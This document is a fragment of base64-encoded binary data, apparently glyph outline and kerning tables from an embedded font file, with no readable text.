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[base64]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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//[base64]/IL/AwqDFAMdgyYDLoM3A0KDWwNgg2kDcYOEA4yDlQOhg6sDtIO3A7mDwAPEg8cDzYPPA9SD6APug/UD+oQDBAuEEgQThBwEJIQtBEmEVARdhGUEa4ScBJ6EsgTFhMgEyYTLBMyEzgTPhNkE24TeBOWE6gTuhPME9YT8BQCFCgUThR0FJoVhBX2FmgW2hdMF74YMBiiGLQYyhjgGPYZDBkuGVAZchmUGbYZ3BoCGigaThp0GnoagBqGGowbHhs8G1obeBuWG7Qb0hvwG/ocBBwOHBgcIhxMHHYcoBzKHPQdEh0wHaIdwB4yHlAewh7gHvIfBB8WHygfTh9kH24fhB+OH6Qfrh/EH84f5B/[base64]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VP/5gFU/9AACwDUABQA4f/gAOgAEwE4/+EBOf/gATz/4QFB/+kBSf/fAUv/3gFT/98BVf/yABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AABQAZ//IA4f/xAUn/8gFL//IBU//yAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAwA1AATAOH/5gDi//QA6AASAPH/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAIA1P/iAVP/5AACANT/4QDo/+QABgDo/+4A8f/uAQT/9AEb//EBL//vAVT/7wAEAPH/9AEE//UBL//1AVT/9QACAOj/yQEX/+4ABgDoABQA8f/tAPf/4gEv/+0BOf/tAVT/7QABARf/8QAFARf/6wGe/+sBov/pAar/6wGs/+sAEwBIAA0Awv+rAMP/wADH/9UA6P+qARf/4gEbAAwBSgALAUwACwGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/7AABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAGAOgAFADx//AA/AAMAS//8AE5/+YBVP/wAAUA6AA6APH/4wEv/+IBOf/jAVT/4wAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAQDo/+8ACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAgA8f+6AQT/zwEb/9sBL/9QATn/nQFK//ABTP/yAVT/TAAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48AAgDo/8kBF//uABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAIA6P/JARf/7gABAFkACwABAFkACwABAFkACwABAFkACwABAFkACwAJAZ7/8gGi//IBqv/yAaz/8gGv/8ABsP/sAbH/xwGy/9gBtP+/AAIBsf/uAbL/9QACAar/6wGs/+sABwGq/+8BrP/wAa//uwGw/+wBsf+3AbL/1QG0/7QABAGv/+4Bsf/xAbP/7AG0/+oABAGv/+kBsf/rAbL/8QG0/+UABAGv//IBsf/xAbL/9QG0/+4AAgGxAA0BtAANAAYASAALALr/8gDH//EAyf/vAdQADwHW/+4ABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/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